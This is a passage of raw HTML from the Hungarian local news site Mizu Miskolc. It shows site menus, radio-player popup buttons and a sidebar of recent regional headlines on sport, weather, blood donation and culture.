href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék"> Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék </a></h3></div><div class="dbg_post_excerpt"><p> SC Cs&iacute;kszereda &#8211; DVTK Jegesmedv&eacute;k 1-4. Az Erste Liga<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/" title="Hétvégi mesevilág a Puskin Kuckóban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/" title="Hétvégi mesevilág a Puskin Kuckóban"> Hétvégi mesevilág a Puskin Kuckóban </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;rt&oacute;l a ny&aacute;r kezdet&eacute;ig minden szombaton<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/" title="Véradók jelentkezését várják Miskolcon és környékén" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/" title="Véradók jelentkezését várják Miskolcon és környékén"> Véradók jelentkezését várják Miskolcon és környékén </a></h3></div><div class="dbg_post_excerpt"><p> Az Orsz&aacute;gos V&eacute;rell&aacute;t&oacute; Szolg&aacute;lat (OVSZ)<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/" title="Britney Spears soha többé nem lép fel az Egyesült Államokban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/" title="Britney Spears soha többé nem lép fel az Egyesült Államokban"> Britney Spears soha többé nem lép fel az Egyesült Államokban </a></h3></div><div class="dbg_post_excerpt"><p> A popikon a k&ouml;z&ouml;ss&eacute;gi m&eacute;di&aacute;ban tette meg a nagy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/" title="Ingyenes múzeumok január 22-én" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenes_muzeumok_januar_22-en-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/" title="Ingyenes múzeumok január 22-én"> Ingyenes múzeumok január 22-én </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n t&ouml;bb orsz&aacute;gos m&uacute;zeum<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó"> Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó </a></h3></div><div class="dbg_post_excerpt"><p> Mind&ouml;ssze egy kis kukucsk&aacute;l&oacute;<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/" title="Kezdődik a 23. Országos Sasszinkron" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kezdodik_a_23__Orszagos_Sasszinkron-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/" title="Kezdődik a 23. Országos Sasszinkron"> Kezdődik a 23. Országos Sasszinkron </a></h3></div><div class="dbg_post_excerpt"><p> A Magyar Mad&aacute;rtani &eacute;s Term&eacute;szetv&eacute;delmi<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/" title="További havazás várható Miskolcon és a térségben " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabbi_havazas_varhato_Miskolcon_es_a_tersegben-4-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/" title="További havazás várható Miskolcon és a térségben "> További havazás várható Miskolcon és a térségben  </a></h3></div><div class="dbg_post_excerpt"><p> Az elm&uacute;lt h&eacute;ten az időj&aacute;r&aacute;s igazi t&eacute;li<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/" title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/" title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták"> A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták </a></h3></div><div class="dbg_post_excerpt"><p> Szombaton d&eacute;lelőtt az MVK Zrt. telephely&eacute;n v&aacute;rt&aacute;k a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat"> Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat </a></h3></div><div class="dbg_post_excerpt"><p> A rendk&iacute;v&uuml;li hidegben a tervezettn&eacute;l gyorsabban fogynak a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/szunetel_az_ugyfelfogadas_a_varoshazan/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/szilveszterig_unnepi_ruhat_olt_az_avasi_kilato/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 